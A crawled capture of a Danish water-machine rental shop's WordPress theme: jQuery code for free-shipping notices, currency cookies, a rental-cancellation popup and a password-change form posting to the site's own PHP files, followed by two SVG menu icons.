            calculated_subtotal = Number(100.0) - Number(subtotal);
            calculated_subtotal = calculated_subtotal.toFixed(2);

            //$('#free-shipping-notice .message').html(text);
            $(".free-shipping-notice #price-element").html(
              "€ " + calculated_subtotal
            );
            $(".free-shipping-notice").show("fast").css({
              display: "flex",
              "flex-direction": "column",
              "justify-content": "center",
            });
            $(".free-shipping-checked-notice").hide();
            $.cookie("shipping-popup-ok", null, { path: "/" });
          } else {
            if (foo == "ok") {
              $(".free-shipping-notice").hide();
            } else {
              $(".free-shipping-checked-notice").show("fast").css({
                display: "flex",
                "flex-direction": "column",
                "justify-content": "center",
              });
              $(".free-shipping-notice").hide();
              $.cookie("shipping-popup-ok", "ok", { expires: 1, path: "/" });
            }

            if (foo == "ok") {
              $(".free-shipping-notice").hide();
            }
            console.log("u else sam");
          }
        } else {
          $(".free-shipping-notice").hide();
          $(".free-shipping-checked-notice").hide();
        }
      });
    }

    $(".close-shipping-notice, .understand-btn").on("click", function () {
      $(".free-shipping-notice").hide(800);
      $(".free-shipping-checked-notice").hide(800);
    });

    $(".turn-off-cookie").on("click", function () {
      $.cookie("shipping-popup", "hide", { expires: 30, path: "/" });
      $(".free-shipping-notice").hide();
      $(".free-shipping-checked-notice").hide();
    });

    // if((WaterSession == '') && (typeof $.cookie('shipping-popup') === 'undefined')){
    //   if($("body.page-id-10866")[0]){

    //           var calculated_subtotal;
    //           var get_subtotal = $('.cart-subtotal bdi').text();
    //           var subtotal = get_subtotal.split('€').pop();

    //           if(subtotal){
    //             if(subtotal < 100.00){
    //               calculated_subtotal = Number(100.00) - Number(subtotal);
    //               calculated_subtotal = calculated_subtotal.toFixed(2);
    //               $('.free-shipping-notice #price-element').html(calculated_subtotal + " €");
    //               $('.free-shipping-notice').show( "fast" ).css({"display": "flex", "flex-direction": "column", "justify-content": "center"});
    //               $( '.free-shipping-checked-notice' ).hide();
    //             } else {
    //               $('.free-shipping-checked-notice').show( "fast" ).css({"display": "flex", "flex-direction": "column", "justify-content": "center"});
    //               $( '.free-shipping-notice' ).hide();
    //             }
    //           } else {
    //             $( '.free-shipping-notice' ).hide();
    //             $( '.free-shipping-checked-notice' ).hide();
    //           }

    //   }

    // }

    /* end of init */
  }
  $(document).ready(init);
})(jQuery);

function refreshPage() {
  // document.cookie = "wmc_current_currency=EUR";
  // alert('Please press F5 to perform a hard refresh.');
  location.reload(true); // Ovo će izvršiti hard refresh
}

function changeCookie() {
  cookieName = "wmc_current_currenc";
  document.cookie =
    cookieName + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";

  var d = new Date();
  d.setTime(d.getTime() + expirationDays * 24 * 60 * 60 * 1000);
  var expires = "expires=" + d.toUTCString();
  document.cookie = cookieName + "=EUR;path=/";
}

/** TESTING NOTICE FOR WATER CANCEL RENTAL */

function waterCacneledInfo() {
  document.getElementById("popup-cwr-container").style.display = "flex";

  // var http = new XMLHttpRequest();
  // var url = '/wp-content/themes/storefront-child-theme/water-rental-canceled-notice.php';
  // var params = 'productid=s';
  // http.open('POST', url, true);
  // http.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

  // http.onreadystatechange = function() { //Call a function when the state changes.
  //   if (http.readyState == 4 && http.status == 200) {
  //     console.log(http.responseText);
  //   }
  // }
  // http.send(params);
}

function closeCwrPopup(el) {
  var elementAttr = el.dataset.attr;

  console.log(elementAttr);

  var myDiv = document.getElementById("cwr-info-customer-text");

  document.getElementById("popup-cwr-container").style.display = "none";

  if (elementAttr == 2) {
    myDiv.innerHTML = "";

    var h3Element = document.createElement("h3");
    var pElement = document.createElement("p");
    var p2Element = document.createElement("p");

    h3Element.textContent = "Warning!!!";
    pElement.textContent =
      "Din månedlige abonnementsbetaling for din Wetality Water maskine er en forudsætning for at du kan beholde maskinen, som det også er beskrevet i den aftale du indgik.";
    p2Element.textContent =
      "Hvis du opsiger aftalen betragtes denne ikke som opsagt før maskinen fysisk befinder sig hos Wetality.";

    h3Element.style.background = "#e74c3c";

    myDiv.appendChild(h3Element);
    myDiv.appendChild(pElement);
    myDiv.appendChild(p2Element);

    document.getElementById("cwr-accept-button").style.visibility = "visible";
  }
}

function acceptCwrAction() {
  let subId = document.getElementById("hidden-sub-id").value;

  document.getElementById("cwr-text-content").style.visibility = "hidden";
  document.getElementById("cwr-preloader-identity").style.display = "block";

  var http = new XMLHttpRequest();
  var url =
    "/wp-content/themes/storefront-child-theme/water-rental-canceled-notice.php";
  var params = "subid=" + subId;
  http.open("POST", url, true);
  http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

  http.onreadystatechange = function () {
    //Call a function when the state changes.
    if (http.readyState == 4 && http.status == 200) {
      document.getElementById("cwr-text-content").style.visibility = "visible";
      document.getElementById("cwr-preloader-identity").style.display = "none";

      var myDiv = document.getElementById("cwr-info-customer-text");

      myDiv.innerHTML = "";

      var h3Element = document.createElement("h3");
      var pElement = document.createElement("p");

      if (http.responseText == 1) {
        h3Element.textContent = "Sendt til os";
        pElement.textContent =
          "Dit vandabonnement opsiges automatisk, når maskinen ankommer til vores lager.";
        h3Element.style.background = "green";

        document.getElementById("cwr-cancel-button").dataset.attr = 1;
      } else {
        h3Element.textContent = "Warning!!!";
        pElement.textContent =
          "Der opstod et problem med at kommunikere med serveren. Prøv igen senere.";

        document.getElementById("cwr-cancel-button").dataset.attr = 2;
      }

      myDiv.appendChild(h3Element);
      myDiv.appendChild(pElement);

      document.getElementById("cwr-accept-button").style.visibility = "hidden";

      console.log(http.responseText);
    }
  };
  http.send(params);
}

/**
 * RESET PASSWORD - Personal Page
 */

function validateSavePassword(password) {
  // Regex pattern to match at least one digit, one uppercase letter, and minimum 8 characters
  var regex = /^(?=.*\d)(?=.*[A-Z]).{8,}$/;
  return regex.test(password);
}

function save_new_password_pp(userid) {
  const passValue = document.getElementById("save-member-password").value;
  var noticeElement = document.getElementById("save-new-pass-notice");
  var htmlLang = document.documentElement.lang;
  var textNotice = "";

  document.getElementById("save-member-pass-loader").style.display = "block";

  if (validateSavePassword(passValue)) {
    var http = new XMLHttpRequest();

    var url = "/wp-content/themes/storefront-child-theme/save-new-password.php";
    var params = "usr-id=" + userid + "&new-password=" + passValue;
    http.open("POST", url, true);
    http.setRequestHeader("Content-type", "application/x-www-form-urlencoded");

    http.onreadystatechange = function () {
      //Call a function when the state changes.
      if (http.readyState == 4 && http.status == 200) {
        var ajaxMsg = http.responseText;

        if (ajaxMsg == 1) {
          noticeElement.className = "";
          noticeElement.classList.add("error-save-pass");
          textNotice =
            htmlLang == "da-DK"
              ? "Der opstod et problem i forbindelse med opdatering af nyt password. Prøv venligst igen."
              : "There was a problem updating the new password. Please try again";
          noticeElement.textContent = textNotice;

          document.getElementById("save-member-pass-loader").style.display =
            "none";
        } else {
          noticeElement.className = "";
          noticeElement.classList.add("sucess-save-pass");
          textNotice =
            htmlLang == "da-DK"
              ? "Du har nu ændret dit password."
              : "You have successfully changed your password.";
          noticeElement.textContent = textNotice;

          document.getElementById("save-member-password").value = "";

          document.getElementById("save-member-pass-loader").style.display =
            "none";
        }

        console.log(http.responseText);
      }
    };
    http.send(params);
  } else {
    noticeElement.className = "";
    noticeElement.classList.add("error-save-pass");
    textNotice =
      htmlLang == "da-DK"
        ? "Utilstrækkeligt eller tomt antal tegn i feltet."
        : "Insufficient number of characters or the field is empty.";
    noticeElement.textContent = textNotice;

    document.getElementById("save-member-pass-loader").style.display = "none";
  }
}

document.addEventListener("DOMContentLoaded", function () {
  const toggle = document.getElementById("dropdownMenuLink");
  const menu = document.querySelector(".dropdown-menu");

  toggle.addEventListener("click", function (e) {
    e.preventDefault();
    menu.classList.toggle("show");
  });

  // Klik van dropdowna zatvara meni
  document.addEventListener("click", function (e) {
    if (!toggle.contains(e.target) && !menu.contains(e.target)) {
      menu.classList.remove("show");
    }
  });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-balms.svg
body_size: 840
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="78" height="124.282" viewBox="0 0 78 124.282"><defs><clipPath id="a"><rect width="78" height="124.282" transform="translate(-7101.369 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath><clipPath id="b"><rect width="78.216" height="61.92" fill="none"/></clipPath></defs><g transform="translate(7101.369 -4579.718)" clip-path="url(#a)"><g transform="translate(-7111.423 4627.332)"><g transform="translate(9.946 14.874)"><g clip-path="url(#b)"><path d="M1011.808,761.075a10.331,10.331,0,0,1,7.922-10.046l32.816-7.877a7.813,7.813,0,0,0,5.211,10.445l4.839,1.312a6.392,6.392,0,0,1,4.718,6.167m4.786,0h-65.181v6.519H1072.1Zm4.888,6.519h-74.958v27.7a6.518,6.518,0,0,0,6.519,6.52h61.92a6.517,6.517,0,0,0,6.52-6.52Z" transform="translate(-1000.402 -741.524)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.859"/></g><path d="M1079.8,773.419l-33.651,3.256c-.642.062-1.187-.149-1.218-.471h0c-.031-.322.463-.633,1.1-.7l23.6-2.193" transform="translate(-1017.811 -753.764)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><path d="M1010.258,780.241l8.253-.8c.641-.062,1.187.148,1.217.471h0c.032.322-.463.633-1.1.7l-8.366.777" transform="translate(-1003.741 -756.247)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><line y1="4.04" x2="41.756" transform="translate(29.99 21.834)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><line x1="31.495" y2="3.047" transform="translate(40.203 22.958)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.5"/><path d="M1033.038,754.3a1.434,1.434,0,0,0,.125,2.384c2.837,2.087,7.328-.542,9.992-1.752a38.365,38.365,0,0,1,13.99-3.386c1.461-.055,3.463.375,3.916,1.991a3.305,3.305,0,0,1-.318,2.211c-.527,1.172-1.514,2.484-.983,3.831.935,2.37,5.44.637,7.138.252a47.8,47.8,0,0,1,8.044-1.519" transform="translate(-1012.75 -744.93)" fill="none" stroke="#1a1818" stroke-linecap="round" stroke-linejoin="round" stroke-width="0.25"/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://wetality.com/wp-content/themes/storefront-child-theme/images/desktop-menu-icons/menu-icon-water-purifier.svg
body_size: 1075
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="97" height="124.282" viewBox="0 0 97 124.282"><defs><clipPath id="a"><rect width="97" height="124.282" transform="translate(-6785.578 4579.718)" fill="none" stroke="#707070" stroke-width="1" opacity="0.1"/></clipPath></defs><g transform="translate(6785.578 -4579.718)" clip-path="url(#a)"><g transform="translate(-6784.019 4588.62)"><path d="M80.305,401.828,68,395.055V298.583a1.065,1.065,0,0,1,1.536-.955l10.177,5.022a1.065,1.065,0,0,1,.593.954Z" transform="translate(-64.661 -290.601)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M80.854,399.288,64.028,389.85a2.65,2.65,0,0,1-1.478-2.377v-100a1.246,1.246,0,0,1,1.8-1.118l16.421,8.094a3.379,3.379,0,0,1,1.884,3.029V398.17A1.247,1.247,0,0,1,80.854,399.288Z" transform="translate(-62.55 -286.229)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M88.086,330.041l4.458,2.559,74.253-1.119" transform="translate(-72.442 -303.2)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><line x1="3.339" y1="1.916" transform="translate(0 18.941)" fill="none" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M64.348,286.229h71.367a7.731,7.731,0,0,1,2.98.6l16.2,6.776a4.659,4.659,0,0,1,2.708,4.231v98.725a2.859,2.859,0,0,1-2.859,2.86l-72.75-.007" transform="translate(-63.246 -286.229)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><line x2="74.258" transform="translate(19.658 9.582)" fill="none" stroke="#1c1b17" stroke-linecap="round" stroke-miterlimit="10" stroke-width="1"/><path d="M135.52,350.347h-7.911v-5.434H137.2v3.436Z" transform="translate(-87.751 -308.961)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><path d="M175.628,350.347h-7.911v-5.434h9.589v3.436Z" transform="translate(-103.288 -308.961)" fill="rgba(0,0,0,0)" stroke="#1c1b17" stroke-miterlimit="10" stroke-width="1"/><g transform="translate(23.933 91.945)"><g transform="translate(0 0)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/><g transform="translate(0 0.991)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 1.983)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 2.974)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 3.965)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 4.956)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 5.948)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 6.939)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 7.93)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 8.921)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 9.913)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 10.904)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 11.895)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 12.886)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 13.878)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 14.869)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 15.86)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 16.851)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g><g transform="translate(0 17.843)"><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(2.048)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.231" rx="0.248" ry="0.231" transform="translate(1.024)" fill="#1c1b17"/></g></g><g transform="translate(3.031 15.86)"><g transform="translate(15.933)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(14.871)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(13.808)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(12.746)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(11.684)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(10.622)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(9.56)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(8.497)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(7.435)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(6.373)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(5.311)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(4.249)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(3.187)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(2.124)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><g transform="translate(1.062)"><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 1.969)" fill="#1c1b17"/><ellipse cx="0.248" cy="0.238" rx="0.248" ry="0.238" transform="translate(0 0.984)" fill="#1c1b17"/></g></g></g></g></svg>